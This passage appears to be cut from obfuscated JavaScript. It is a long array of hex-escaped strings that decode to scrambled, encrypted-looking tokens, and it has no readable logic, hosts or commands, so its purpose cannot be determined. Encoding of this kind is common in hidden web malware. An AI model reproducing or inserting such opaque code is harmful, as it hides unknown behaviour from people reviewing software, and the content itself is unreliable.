3\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x